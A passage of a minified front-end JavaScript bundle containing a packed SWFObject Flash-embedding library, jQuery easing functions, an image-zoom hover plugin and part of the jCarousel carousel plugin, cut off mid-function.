y.1x!=E){y.1x("32",W,J)}z 3(B D.23!=E){3B(D,"1R",W)}z 3(B D.1R=="f"){5 3b=D.1R;D.1R=f(){3b();W()}}z{D.1R=W}}f 38(){3(2R){39()}z{21()}}f 39(){5 b=y.1h("1Y")[0];5 o=X(T);o.18("2w",1J);5 t=b.1w(o);3(t){5 2D=0;(f(){3(B t.2M!=E){5 d=t.2M("$35");3(d){d=d.1l(" ")[1].1l(",");9.R=[Q(d[0],10),Q(d[1],10),Q(d[2],10)]}}z 3(2D<10){2D++;1r(1i.1k,10);C}b.1B(o);t=O;21()})()}z{21()}}f 21(){5 2A=1a.V;3(2A>0){I(5 i=0;i<2A;i++){5 w=1a[i].w;5 1d=1a[i].M;5 1f={1o:J,w:w};3(9.R[0]>0){5 7=U(w);3(7){3(1L(1a[i].3e)&&!(9.14&&9.14<2h)){1g(w,P);3(1d){1f.1o=P;1f.2L=1P(w);1d(1f)}}z 3(1a[i].2z&&1W()){5 A={};A.2c=1a[i].2z;A.1j=7.17("1j")||"0";A.1m=7.17("1m")||"0";3(7.17("2e")){A.2O=7.17("2e")}3(7.17("2H")){A.2H=7.17("2H")}5 H={};5 p=7.1h("1D");5 2U=p.V;I(5 j=0;j<2U;j++){3(p[j].17("1Z").16()!="2n"){H[p[j].17("1Z")]=p[j].17("2y")}}1K(A,H,w,1d)}z{2X(7);3(1d){1d(1f)}}}}z{1g(w,P);3(1d){5 o=1P(w);3(o&&B o.36!=E){1f.1o=P;1f.2L=o}1d(1f)}}}}}f 1P(1c){5 r=O;5 o=U(1c);3(o&&o.29=="T"){3(B o.36!=E){r=o}z{5 n=o.1h(T)[0];3(n){r=n}}}C r}f 1W(){C!1G&&1L("6.0.3Q")&&(9.D||9.1q)&&!(9.14&&9.14<2h)}f 1K(A,H,G,M){1G=P;2g=M||O;2x={1o:J,w:G};5 7=U(G);3(7){3(7.29=="T"){1u=1X(7);1H=O}z{1u=7;1H=G}A.w=2J;3(B A.1j==E||(!/%$/.11(A.1j)&&Q(A.1j,10)<2Z)){A.1j="2Z"}3(B A.1m==E||(!/%$/.11(A.1m)&&Q(A.1m,10)<2Y)){A.1m="2Y"}y.2s=y.2s.3O(0,47)+" - 33 3P 4E";5 2V=9.K&&9.D?"4D":"4F",2o="4H="+D.2t.4G().1C(/&/g,"%26")+"&4C="+2V+"&4y="+y.2s;3(B H.1s!=E){H.1s+="&"+2o}z{H.1s=2o}3(9.K&&9.D&&7.12!=4){5 2u=X("2l");G+="4x";2u.18("w",G);7.Y.31(2u,7);7.1z.27="2r";(f(){3(7.12==4){7.Y.1B(7)}z{1r(1i.1k,10)}})()}1M(A,H,G)}}f 2X(7){3(9.K&&9.D&&7.12!=4){5 L=X("2l");7.Y.31(L,7);L.Y.2i(1X(7),L);7.1z.27="2r";(f(){3(7.12==4){7.Y.1B(7)}z{1r(1i.1k,10)}})()}z{7.Y.2i(1X(7),7)}}f 1X(7){5 20=X("2l");3(9.D&&9.K){20.3a=7.3a}z{5 2C=7.1h(T)[0];3(2C){5 c=2C.4z;3(c){5 2W=c.V;I(5 i=0;i<2W;i++){3(!(c[i].37==1&&c[i].29=="4B")&&!(c[i].37==8)){20.1w(c[i].4A(P))}}}}}C 20}f 1M(F,N,w){5 r,L=U(w);3(9.14&&9.14<2h){C r}3(L){3(B F.w==E){F.w=w}3(9.K&&9.D){5 A="";I(5 i 13 F){3(F[i]!=2d.2a[i]){3(i.16()=="2c"){N.2n=F[i]}z 3(i.16()=="2O"){A+=\' 2e="\'+F[i]+\'"\'}z 3(i.16()!="2N"){A+=\' \'+i+\'="\'+F[i]+\'"\'}}}5 H="";I(5 j 13 N){3(N[j]!=2d.2a[j]){H+=\'<1D 1Z="\'+j+\'" 2y="\'+N[j]+\'" />\'}}L.4M=\'<2P 2N="4L:4J-4I-4K-4w-4f"\'+A+\'>\'+H+\'</2P>\';1F[1F.V]=F.w;r=U(F.w)}z{5 o=X(T);o.18("2w",1J);I(5 m 13 F){3(F[m]!=2d.2a[m]){3(m.16()=="2O"){o.18("2e",F[m])}z 3(m.16()!="2N"){o.18(m,F[m])}}}I(5 n 13 N){3(N[n]!=2d.2a[n]&&n.16()!="2n"){34(o,n,N[n])}}L.Y.2i(o,L);r=o}}C r}f 34(L,30,2T){5 p=X("1D");p.18("1Z",30);p.18("2y",2T);L.1w(p)}f 2j(w){5 7=U(w);3(7&&7.29=="T"){3(9.K&&9.D){7.1z.27="2r";(f(){3(7.12==4){3A(w)}z{1r(1i.1k,10)}})()}z{7.Y.1B(7)}}}f 3A(w){5 7=U(w);3(7){I(5 i 13 7){3(B 7[i]=="f"){7[i]=O}}7.Y.1B(7)}}f U(w){5 L=O;24{L=y.U(w)}28(e){}C L}f X(L){C y.X(L)}f 3B(2p,2q,W){2p.23(2q,W);1n[1n.V]=[2p,2q,W]}f 1L(3w){5 R=9.R,v=3w.1l(".");v[0]=Q(v[0],10);v[1]=Q(v[1],10)||0;v[2]=Q(v[2],10)||0;C(R[0]>v[0]||(R[0]==v[0]&&R[1]>v[1])||(R[0]==v[0]&&R[1]==v[1]&&R[2]>=v[2]))?P:J}f 2b(2Q,2S,1Q,3x){3(9.K&&9.1q){C}5 h=y.1h("4d")[0];3(!h){C}5 m=(1Q&&B 1Q=="4i")?1Q:"4h";3(3x){15=O;1V=O}3(!15||1V!=m){5 s=X("1z");s.18("2w","4g/49");s.18("1Q",m);15=h.1w(s);3(9.K&&9.D&&B y.1U!=E&&y.1U.V>0){15=y.1U[y.1U.V-1]}1V=m}3(9.K&&9.D){3(15&&B 15.3y==T){15.3y(2Q,2S)}}z{3(15&&B y.3C!=E){15.1w(y.3C(2Q+" {"+2S+"}"))}}}f 1g(w,3G){3(!2G){C}5 v=3G?"48":"46";3(1e&&U(w)){U(w).1z.3D=v}z{2b("#"+w,"3D:"+v)}}f 2F(s){5 3F=/[\\\\\\"<>\\.;]/;5 3v=3F.4c(s)!=O;C 3v&&B 3i!=E?3i(s):s}5 4b=f(){3(9.K&&9.D){3k.23("4a",f(){5 3g=1n.V;I(5 i=0;i<3g;i++){1n[i][0].3d(1n[i][1],1n[i][2])}5 3c=1F.V;I(5 j=0;j<3c;j++){2j(1F[j])}I(5 k 13 9){9[k]=O}9=O;I(5 l 13 22){22[l]=O}22=O})}}();C{4j:f(1c,1t,1O,M){3(9.19&&1c&&1t){5 1A={};1A.w=1c;1A.3e=1t;1A.2z=1O;1A.M=M;1a[1a.V]=1A;1g(1c,J)}z 3(M){M({1o:J,w:1c})}},1P:f(1c){3(9.19){C 1P(1c)}},4s:f(2B,G,2f,2k,1t,1O,1y,N,F,M){5 1N={1o:J,w:G};3(9.19&&!(9.14&&9.14<2h)&&2B&&G&&2f&&2k&&1t){1g(G,J);1S(f(){2f+="";2k+="";5 A={};3(F&&B F===T){I(5 i 13 F){A[i]=F[i]}}A.2c=2B;A.1j=2f;A.1m=2k;5 H={};3(N&&B N===T){I(5 j 13 N){H[j]=N[j]}}3(1y&&B 1y===T){I(5 k 13 1y){3(B H.1s!=E){H.1s+="&"+k+"="+1y[k]}z{H.1s=k+"="+1y[k]}}}3(1L(1t)){5 7=1M(A,H,G);3(A.w==G){1g(G,P)}1N.1o=P;1N.2L=7}z 3(1O&&1W()){A.2c=1O;1K(A,H,G,M);C}z{1g(G,P)}3(M){M(1N)}})}z 3(M){M(1N)}},4r:f(){2G=J},9:9,4q:f(){C{4v:9.R[0],4u:9.R[1],4t:9.R[2]}},4m:1L,1M:f(F,N,G){3(9.19){C 1M(F,N,G)}z{C 3s}},1K:f(A,H,G,M){3(9.19&&1W()){1K(A,H,G,M)}},2j:f(3r){3(9.19){2j(3r)}},2b:f(3u,3t,3q,3n){3(9.19){2b(3u,3t,3q,3n)}},1S:1S,25:25,4l:f(1D){5 q=y.2t.4k||y.2t.4p;3(q){3(/\\?/.11(q)){q=q.1l("?")[1]}3(1D==O){C 2F(q)}5 1E=q.1l("&");I(5 i=0;i<1E.V;i++){3(1E[i].3m(0,1E[i].3p("="))==1D){C 2F(1E[i].3m((1E[i].3p("=")+1)))}}}C""},4o:f(){3(1G){5 7=U(2J);3(7&&1u){7.Y.2i(1u,7);3(1H){1g(1H,P);3(9.K&&9.D){1u.1z.27="4n"}}3(2g){2g(2x)}}1G=J}}}}();',62,297,"|||if||var||obj||ua||||||function|||||||||||||||||id||doc|else|att|typeof|return|win|UNDEF|attObj|replaceElemIdStr|par|for|false|ie|el|callbackFn|parObj|null|true|parseInt|pv||OBJECT|getElementById|length|fn|createElement|parentNode|||test|readyState|in|wk|dynamicStylesheet|toLowerCase|getAttribute|setAttribute|w3|regObjArr|nav|objectIdStr|cb|isDomLoaded|cbObj|setVisibility|getElementsByTagName|arguments|width|callee|split|height|listenersArr|success|callDomLoadFunctions|mac|setTimeout|flashvars|swfVersionStr|storedAltContent|playerVersion|appendChild|addEventListener|flashvarsObj|style|regObj|removeChild|replace|param|pairs|objIdArr|isExpressInstallActive|storedAltContentId|domLoadFnArr|FLASH_MIME_TYPE|showExpressInstall|hasPlayerVersion|createSWF|callbackObj|xiSwfUrlStr|getObjectById|media|onload|addDomLoadEvent|webkit|styleSheets|dynamicStylesheetMedia|canExpressInstall|abstractAltContent|body|name|ac|matchVersions|swfobject|attachEvent|try|addLoadEvent||display|catch|nodeName|prototype|createCSS|data|Object|class|widthStr|storedCallbackFn|312|replaceChild|removeSWF|heightStr|div|ON_READY_STATE_CHANGE|movie|fv|target|eventType|none|title|location|newObj|complete|type|storedCallbackObj|value|expressInstall|rl|swfUrlStr|nestedObj|counter|plugins|urlEncodeIfNecessary|autoHideShow|align|SHOCKWAVE_FLASH|EXPRESS_INSTALL_ID|mimeTypes|ref|GetVariable|classid|styleclass|object|sel|plugin|decl|pValue|pl|pt|cl|displayAltContent|137|310|pName|insertBefore|load|Flash|createObjParam|version|SetVariable|nodeType|main|testPlayerVersion|innerHTML|fnOld|il|detachEvent|swfVersion|ActiveXObject|ll|w3cdom|encodeURIComponent|SHOCKWAVE_FLASH_AX|window|zA|substring|newStyleBoolean|ShockwaveFlash|indexOf|mediaStr|objElemIdStr|undefined|declStr|selStr|hasBadChars|rv|newStyle|addRule|dl|removeObjectInIE|addListener|createTextNode|visibility|windows|regex|isVisible|SWFObjectExprInst|span|flash|navigator|document|onreadystatechange|application|slice|Player|65|new|shockwave|v1|parseFloat|platform|documentElement|enabledPlugin|description|doScroll|onDomLoad|top|userAgent|DOMContentLoaded|left|loaded|hidden||visible|css|onunload|cleanup|exec|head|Shockwave|444553540000|text|screen|string|registerObject|search|getQueryParamValue|hasFlashPlayerVersion|block|expressInstallCallback|hash|getFlashPlayerVersion|switchOffAutoHideShow|embedSWF|release|minor|major|96B8|SWFObjectNew|MMdoctitle|childNodes|cloneNode|PARAM|MMplayerType|ActiveX|Installation|PlugIn|toString|MMredirectURL|AE6D|D27CDB6E|11cf|clsid|outerHTML".split("|"),0,{}));
jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(n,t,i,r,u){return jQuery.easing[jQuery.easing.def](n,t,i,r,u)},easeInQuad:function(n,t,i,r,u){return r*(t/=u)*t+i},easeOutQuad:function(n,t,i,r,u){return-r*(t/=u)*(t-2)+i},easeInOutQuad:function(n,t,i,r,u){return(t/=u/2)<1?r/2*t*t+i:-r/2*(--t*(t-2)-1)+i},easeInCubic:function(n,t,i,r,u){return r*(t/=u)*t*t+i},easeOutCubic:function(n,t,i,r,u){return r*((t=t/u-1)*t*t+1)+i},easeInOutCubic:function(n,t,i,r,u){return(t/=u/2)<1?r/2*t*t*t+i:r/2*((t-=2)*t*t+2)+i},easeInQuart:function(n,t,i,r,u){return r*(t/=u)*t*t*t+i},easeOutQuart:function(n,t,i,r,u){return-r*((t=t/u-1)*t*t*t-1)+i},easeInOutQuart:function(n,t,i,r,u){return(t/=u/2)<1?r/2*t*t*t*t+i:-r/2*((t-=2)*t*t*t-2)+i},easeInQuint:function(n,t,i,r,u){return r*(t/=u)*t*t*t*t+i},easeOutQuint:function(n,t,i,r,u){return r*((t=t/u-1)*t*t*t*t+1)+i},easeInOutQuint:function(n,t,i,r,u){return(t/=u/2)<1?r/2*t*t*t*t*t+i:r/2*((t-=2)*t*t*t*t+2)+i},easeInSine:function(n,t,i,r,u){return-r*Math.cos(t/u*(Math.PI/2))+r+i},easeOutSine:function(n,t,i,r,u){return r*Math.sin(t/u*(Math.PI/2))+i},easeInOutSine:function(n,t,i,r,u){return-r/2*(Math.cos(Math.PI*t/u)-1)+i},easeInExpo:function(n,t,i,r,u){return t==0?i:r*Math.pow(2,10*(t/u-1))+i},easeOutExpo:function(n,t,i,r,u){return t==u?i+r:r*(-Math.pow(2,-10*t/u)+1)+i},easeInOutExpo:function(n,t,i,r,u){return t==0?i:t==u?i+r:(t/=u/2)<1?r/2*Math.pow(2,10*(t-1))+i:r/2*(-Math.pow(2,-10*--t)+2)+i},easeInCirc:function(n,t,i,r,u){return-r*(Math.sqrt(1-(t/=u)*t)-1)+i},easeOutCirc:function(n,t,i,r,u){return r*Math.sqrt(1-(t=t/u-1)*t)+i},easeInOutCirc:function(n,t,i,r,u){return(t/=u/2)<1?-r/2*(Math.sqrt(1-t*t)-1)+i:r/2*(Math.sqrt(1-(t-=2)*t)+1)+i},easeInElastic:function(n,t,i,r,u){var o=1.70158,f=0,e=r;return t==0?i:(t/=u)==1?i+r:(f||(f=u*.3),e<Math.abs(r)?(e=r,o=f/4):o=f/(2*Math.PI)*Math.asin(r/e),-(e*Math.pow(2,10*(t-=1))*Math.sin((t*u-o)*2*Math.PI/f))+i)},easeOutElastic:function(n,t,i,r,u){var o=1.70158,f=0,e=r;return t==0?i:(t/=u)==1?i+r:(f||(f=u*.3),e<Math.abs(r)?(e=r,o=f/4):o=f/(2*Math.PI)*Math.asin(r/e),e*Math.pow(2,-10*t)*Math.sin((t*u-o)*2*Math.PI/f)+r+i)},easeInOutElastic:function(n,t,i,r,u){var o=1.70158,f=0,e=r;return t==0?i:(t/=u/2)==2?i+r:(f||(f=u*.3*1.5),e<Math.abs(r)?(e=r,o=f/4):o=f/(2*Math.PI)*Math.asin(r/e),t<1)?-.5*e*Math.pow(2,10*(t-=1))*Math.sin((t*u-o)*2*Math.PI/f)+i:e*Math.pow(2,-10*(t-=1))*Math.sin((t*u-o)*2*Math.PI/f)*.5+r+i},easeInBack:function(n,t,i,r,u,f){return f==undefined&&(f=1.70158),r*(t/=u)*t*((f+1)*t-f)+i},easeOutBack:function(n,t,i,r,u,f){return f==undefined&&(f=1.70158),r*((t=t/u-1)*t*((f+1)*t+f)+1)+i},easeInOutBack:function(n,t,i,r,u,f){return(f==undefined&&(f=1.70158),(t/=u/2)<1)?r/2*t*t*(((f*=1.525)+1)*t-f)+i:r/2*((t-=2)*t*(((f*=1.525)+1)*t+f)+2)+i},easeInBounce:function(n,t,i,r,u){return r-jQuery.easing.easeOutBounce(n,u-t,0,r,u)+i},easeOutBounce:function(n,t,i,r,u){return(t/=u)<1/2.75?r*7.5625*t*t+i:t<2/2.75?r*(7.5625*(t-=1.5/2.75)*t+.75)+i:t<2.5/2.75?r*(7.5625*(t-=2.25/2.75)*t+.9375)+i:r*(7.5625*(t-=2.625/2.75)*t+.984375)+i},easeInOutBounce:function(n,t,i,r,u){return t<u/2?jQuery.easing.easeInBounce(n,t*2,0,r,u)*.5+i:jQuery.easing.easeOutBounce(n,t*2-u,0,r,u)*.5+r*.5+i}});
(function(n){n.fn.Zoomer=function(t){function r(n){typeof console!="undefined"&&typeof console.debug!="undefined"?console.log(n):alert(n)}var u=n.extend({speedView:200,speedRemove:400,altAnim:!1,speedTitle:400,debug:!1},t),i=n.extend(u,t);if(i.speedView==undefined||i.speedRemove==undefined||i.altAnim==undefined||i.speedTitle==undefined||i.debug==undefined)return r("speedView: "+i.speedView),r("speedRemove: "+i.speedRemove),r("altAnim: "+i.altAnim),r("speedTitle: "+i.speedTitle),!1;(typeof i.speedView!="undefined"||typeof i.speedRemove!="undefined"||typeof i.altAnim!="undefined"||typeof i.speedTitle!="undefined")&&(i.debug==!0&&(r("speedView: "+i.speedView),r("speedRemove: "+i.speedRemove),r("altAnim: "+i.altAnim),r("speedTitle: "+i.speedTitle)),n(this).hover(function(){if(n(this).css({"z-index":"10"}),n(this).find("img").addClass("hover").stop().animate({marginTop:"-110px",marginLeft:"-110px",top:"50%",left:"50%",width:"175px",height:"181px",padding:"20px"},i.speedView),i.altAnim==!0){var t=n(this).find("img").attr("alt");t.length!=0&&(n(this).prepend('<span class="title">'+t+"</span>"),n(".title").animate({marginLeft:"-42px",marginTop:"90px"},i.speedTitle).css({"z-index":"10",position:"absolute",float:"left"}))}},function(){n(this).css({"z-index":"0"}),n(this).find("img").removeClass("hover").stop().animate({marginTop:"0",marginLeft:"0",top:"0",left:"0",width:"100px",height:"100px",padding:"5px"},i.speedRemove),n(this).find(".title").remove()}))}})(jQuery);
/*!
 * jCarousel - Riding carousels with jQuery
 *   http://sorgalla.com/jcarousel/
 *
 * Copyright (c) 2006 Jan Sorgalla (http://sorgalla.com)
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
 * and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 *
 * Built on top of the jQuery library
 *   http://jquery.com
 *
 * Inspired by the "Carousel Component" by Bill Scott
 *   http://billwscott.com/carousel/
 */
(function(n){var r={vertical:!1,rtl:!1,start:1,offset:1,size:null,scroll:3,visible:null,animation:"normal",easing:"swing",auto:0,wrap:null,initCallback:null,setupCallback:null,reloadCallback:null,itemLoadCallback:null,itemFirstInCallback:null,itemFirstOutCallback:null,itemLastInCallback:null,itemLastOutCallback:null,itemVisibleInCallback:null,itemVisibleOutCallback:null,animationStepCallback:null,buttonNextHTML:"<div></div>",buttonPrevHTML:"<div></div>",buttonNextEvent:"click",buttonPrevEvent:"click",buttonNextCallback:null,buttonPrevCallback:null,itemFallbackDimension:null},i=!1,t;n(window).on("load.jcarousel",function(){i=!0});n.jcarousel=function(t,u){var h,c;this.options=n.extend({},r,u||{}),this.autoStopped=this.locked=!1,this.buttonPrevState=this.buttonNextState=this.buttonPrev=this.buttonNext=this.list=this.clip=this.container=null,u&&u.rtl!==void 0||(this.options.rtl=(n(t).attr("dir")||n("html").attr("dir")||"").toLowerCase()=="rtl"),this.wh=this.options.vertical?"height":"width",this.lt=this.options.vertical?"top":this.options.rtl?"right":"left";for(var e="",s=t.className.split(" "),o=0;o<s.length;o++)if(s[o].indexOf("jcarousel-skin")!=-1){n(t).removeClass(s[o]),e=s[o];break}t.nodeName.toUpperCase()=="UL"||t.nodeName.toUpperCase()=="OL"?(this.list=n(t),this.clip=this.list.parents(".jcarousel-clip"),this.container=this.list.parents(".jcarousel-container")):(this.container=n(t),this.list=this.container.find("ul,ol").eq(0),this.clip=this.container.find(".jcarousel-clip")),this.clip.length===0&&(this.clip=this.list.wrap("<div></div>").parent()),this.container.length===0&&(this.container=this.clip.wrap("<div></div>").parent()),e!==""&&this.container.parent()[0].className.indexOf("jcarousel-skin")==-1&&this.container.wrap('<div class=" '+e+'"></div>'),this.buttonPrev=n(".jcarousel-prev",this.container),this.buttonPrev.length===0&&this.options.buttonPrevHTML!==null&&(this.buttonPrev=n(this.options.buttonPrevHTML).appendTo(this.container)),this.buttonPrev.addClass(this.className("jcarousel-prev")),this.buttonNext=n(".jcarousel-next",this.container),this.buttonNext.length===0&&this.options.buttonNextHTML!==null&&(this.buttonNext=n(this.options.buttonNextHTML).appendTo(this.container)),this.buttonNext.addClass(this.className("jcarousel-next")),this.clip.addClass(this.className("jcarousel-clip")).css({position:"relative"}),this.list.addClass(this.className("jcarousel-list")).css({overflow:"hidden",position:"relative",top:0,margin:0,padding:0}).css(this.options.rtl?"right":"left",0),this.container.addClass(this.className("jcarousel-container")).css({position:"relative"}),!this.options.vertical&&this.options.rtl&&this.container.addClass("jcarousel-direction-rtl").attr("dir","rtl");var l=this.options.visible!==null?Math.ceil(this.clipping()/this.options.visible):null,e=this.list.children("li"),f=this;e.length>0&&(h=0,c=this.options.offset,e.each(function(){f.format(this,c++),h+=f.dimension(this,l)}),this.list.css(this.wh,h+100+"px"),u&&u.size!==void 0||(this.options.size=e.length)),this.container.css("display","block"),this.buttonNext.css("display","block"),this.buttonPrev.css("display","block"),this.funcNext=function(){f.next()},this.funcPrev=function(){f.prev()},this.funcResize=function(){f.resizeTimer&&clearTimeout(f.resizeTimer),f.resizeTimer=setTimeout(function(){f.reload()},100)},this.options.initCallback!==null&&this.options.initCallback(this,"init"),!i&&n.browser.safari?(this.buttons(!1,!1),n(window).on("load.jcarousel",function(){f.setup()})):this.setup()},t=n.jcarousel,t.fn=t.prototype={jcarousel:"0.2.8"},t.fn.extend=t.extend=n.extend,t.fn.extend({setup:function(){if(this.prevLast=this.prevFirst=this.last=this.first=null,this.animating=!1,this.tail=this.resizeTimer=this.timer=null,this.inTail=!1,!this.locked){this.list.css(this.lt,this.pos(this.options.offset)+"px");var t=this.pos(this.options.start,!0);this.prevFirst=this.prevLast=null,this.animate(t,!1);n(window).off("resize.jcarousel",this.funcResize).on("resize.jcarousel",this.funcResize);this.options.setupCallback!==null&&this.options.setupCallback(this)}},reset:function(){this.list.empty(),this.list.css(this.lt,"0px"),this.list.css(this.wh,"10px"),this.options.initCallback!==null&&this.options.initCallback(this,"reset"),this.setup()},reload:function(){if(this.tail!==null&&this.inTail&&this.list.css(this.lt,t.intval(this.list.css(this.lt))+this.tail),this.tail=null,this.inTail=!1,this.options.reloadCallback!==null&&this.options.reloadCallback(this),this.options.visible!==null){var r=this,u=Math.ceil(this.clipping()/this.options.visible),n=0,i=0;this.list.children("li").each(function(t){n+=r.dimension(this,u),t+1<r.first&&(i=n)}),this.list.css(this.wh,n+"px"),this.list.css(this.lt,-i+"px")}this.scroll(this.first,!1)},lock:function(){this.locked=!0,this.buttons()},unlock:function(){this.locked=!1,this.buttons()},size:function(n){return n!==void 0&&(this.options.size=n,this.locked||this.buttons()),this.options.size},has:function(n,t){var i,r;for(t!==void 0&&t||(t=n),this.options.size!==null&&t>this.options.size&&(t=this.options.size),i=n;i<=t;i++)if(r=this.get(i),!r.length||r.hasClass("jcarousel-item-placeholder"))return!1;return!0},get:function(t){return n(">.jcarousel-item-"+t,this.list)},add:function(i,r){var u=this.get(i),e=0,f=n(r),s,o;if(u.length===0){for(o=t.intval(i),u=this.create(i);;)if(s=this.get(--o),o<=0||s.length){o<=0?this.list.prepend(u):s.after(u);break}}else e=this.dimension(u);return f.get(0).nodeName.toUpperCase()=="LI"?(u.replaceWith(f),u=f):u.empty().append(r),this.format(u.removeClass(this.className("jcarousel-item-placeholder")),i),f=this.options.visible!==null?Math.ceil(this.clipping()/this.options.visible):null,e=this.dimension(u,f)-e,i>0&&i<this.first&&this.list.css(this.lt,t.intval(this.list.css(this.lt))-e+"px"),this.list.css(this.wh,t.intval(this.list.css(this.wh))+e+"px"),u},remove:function(n){var r=this.get(n),i;!r.length||n>=this.first&&n<=this.last||(i=this.dimension(r),n<this.first&&this.list.css(this.lt,t.intval(this.list.css(this.lt))+i+"px"),r.remove(),this.list.css(this.wh,t.intval(this.list.css(this.wh))-i+"px"))},next:function(){this.tail!==null&&!this.inTail?this.scrollTail(!1):this.scroll((this.options.wrap=="both"||this.options.wrap=="last")&&this.options.size!==null&&this.last==this.options.size?1:this.first+this.options.scroll)},prev:function(){this.tail!==null&&this.inTail?this.scrollTail(!0):this.scroll((this.options.wrap=="both"||this.options.wrap=="first")&&this.options.size!==null&&this.first==1?this.options.size:this.first-this.options.scroll)},scrollTail:function(n){if(!this.locked&&!this.animating&&this.tail){this.pauseAuto();var i=t.intval(this.list.css(this.lt)),i=n?i+this.tail:i-this.tail;this.inTail=!n,this.prevFirst=this.first,this.prevLast=this.last,this.animate(i)}},scroll:function(n,t){!this.locked&&!this.animating&&(this.pauseAuto(),this.animate(this.pos(n),t))},pos:function(n,i){var s=t.intval(this.list.css(this.lt));if(this.locked||this.animating)return s;this.options.wrap!="circular"&&(n=n<1?1:this.options.size&&n>this.options.size?this.options.size:n);for(var e=this.first>n,l=this.options.wrap!="circular"&&this.first<=1?1:this.first,o=e?this.get(l):this.get(this.last),r=e?l:l-1,u=null,f=0,v=!1,h=0;e?--r>=n:++r<n;)u=this.get(r),v=!u.length,u.length===0&&(u=this.create(r).addClass(this.className("jcarousel-item-placeholder")),o[e?"before":"after"](u),this.first!==null&&this.options.wrap=="circular"&&this.options.size!==null&&(r<=0||r>this.options.size))&&(o=this.get(this.index(r)),o.length&&(u=this.add(r,o.clone(!0)))),o=u,h=this.dimension(u),v&&(f+=h),this.first!==null&&(this.options.wrap=="circular"||r>=1&&(this.options.size===null||r<=this.options.size))&&(s=e?s+h:s-h);for(var l=this.clipping(),y=[],a=0,c=0,o=this.get(n-1),r=n;++a;){if(u=this.get(r),v=!u.length,u.length===0&&(u=this.create(r).addClass(this.className("jcarousel-item-placeholder")),o.length===0?this.list.prepend(u):o[e?"before":"after"](u),this.first!==null&&this.options.wrap=="circular"&&this.options.size!==null&&(r<=0||r>this.options.size)&&(o=this.get(this.index(r)),o.length&&(u=this.add(r,o.clone(!0))))),o=u,h=this.dimension(u),h===0)throw Error("jCarousel: No width/height set for items. This will cause an infinite loop. Aborting...");if(this.options.wrap!="circular"&&this.options.size!==null&&r>this.options.size?y.push(u):v&&(f+=h),c+=h,c>=l)break;r++}for(u=0;u<y.length;u++)y[u].remove();if(f>0&&(this.list.css(this.wh,this.dimension(this.list)+f+"px"),e&&(s-=f,this.list.css(this.lt,t.intval(this.list.css(this.lt))-f+"px"))),f=n+a-1,this.options.wrap!="circular"&&this.options.size&&f>this.options.size&&(f=this.options.size),r>f)for(a=0,r=f,c=0;++a;){if(u=this.get(r--),!u.length)break;if(c+=this.dimension(u),c>=l)break}for(r=f-a+1,this.options.wrap!="circular"&&r<1&&(r=1),this.inTail&&e&&(s+=this.tail,this.inTail=!1),this.tail=null,this.options.wrap!="circular"&&f==this.options.size&&f-a+1>=1&&(e=t.intval(this.get(f).css(this.options.vertical?"marginBottom":"marginRight")),c-e>l)&&(this.tail=c-l-e),i&&n===this.options.size&&this.tail&&(s-=this.tail,this.inTail=!0);n-->r;)s+=this.dimension(this.get(n));return this.prevFirst=this.first,this.prevLast=this.last,this.first=r,this.last=f,s},animate:function(t,i){var r,f,u;this.locked||this.animating||(this.animating=!0,r=this,u=function(){if(r.animating=!1,t===0&&r.list.css(r.lt,0),!r.autoStopped&&(r.options.wrap=="circular"||r.options.wrap=="both"||r.options.wrap=="last"||r.options.size===null||r.last<r.options.size||r.last==r.options.size&&r.tail!==null&&!r.inTail)&&r.startAuto(),r.buttons(),r.notify("onAfterAnimation"),r.options.wrap=="circular"&&r.options.size!==null)for(var n=r.prevFirst;n<=r.prevLast;n++)n!==null&&!(n>=r.first&&n<=r.last)&&(n<1||n>r.options.size)&&r.remove(n)},this.notify("onBeforeAnimation"),this.options.animation&&i!==!1?(f=this.options.vertical?{top:t}:this.options.rtl?{right:t}:{left:t},u={duration:this.options.animation,easing:this.options.easing,complete:u},n.isFunction(this.options.animationStepCallback)&&(u.step=this.options.animationStepCallback),this.list.animate(f,u)):(this.list.css(this.lt,t+"px"),u()))},startAuto:function(n){if(n!==void 0&&(this.options.auto=n),this.options.auto===0)return this.stopAuto();if(this.timer===null){this.autoStopped=!1;var t=this;this.timer=window.setTimeout(function(){t.next()},this.options.auto*1e3)}},stopAuto:function(){this.pauseAuto(),this.autoStopped=!0},pauseAuto:function(){this.timer!==null&&(window.clearTimeout(this.timer),this.timer=null)},buttons:function(n,t){n==null&&(n=!this.locked&&this.options.size!==0&&(this.options.wrap&&this.options.wrap!="first"||this.options.size===null||this.last<this.options.size),!this.locked&&(!this.options.wrap||this.options.wrap=="first")&&this.options.size!==null&&this.last>=this.options.size)&&(n=this.tail!==null&&!this.inTail),t!=null||(t=!this.locked&&this.options.size!==0&&(this.options.wrap&&this.options.wrap!="last"||this.first>1),this.locked||this.options.wrap&&this.options.wrap!="last"||this.options.size===null||this.first!=1)||(t=this.tail!==null&&this.inTail);var i=this;this.buttonNext.length>0?(this.buttonNext.off(this.options.buttonNextEvent+".jcarousel",this.funcNext),n&&this.buttonNext.on(this.options.buttonNextEvent+".jcarousel",this.funcNext),this.buttonNext[n?"removeClass":"addClass"](this.className("jcarousel-next-disabled")).attr("disabled",n?!1:!0),this.options.buttonNextCallback!==null&&this.buttonNext.data("jcarouselstate")!=n&&this.buttonNext.each(function(){i.options.buttonNextCallback(i,this,n)}).data("jcarouselstate",n)):this.options.buttonNextCallback!==null&&this.buttonNextState!=n&&this.options.buttonNextCallback(i,null,n),this.buttonPrev.length>0?(this.buttonPrev.off(this.options.buttonPrevEvent+".jcarousel",this.funcPrev),t&&this.buttonPrev.on(this.options.buttonPrevEvent+".jcarousel",this.funcPrev),this.buttonPrev[t?"removeClass":"addClass"](this.className("jcarousel-prev-disabled")).attr("disabled",t?!1:!0),this.options.buttonPrevCallback!==null&&this.buttonPrev.data("jcarouselstate")!=t&&this.buttonPrev.each(function(){i.options.buttonPrevCallback(i,this,t)}).data("jcarouselstate",t)):this.options.buttonPrevCallback!==null&&this.buttonPrevState!=t&&this.options.buttonPrevCallback(i,null,t),this.buttonNextState=n,this.buttonPrevState=t},notify:function(n){var 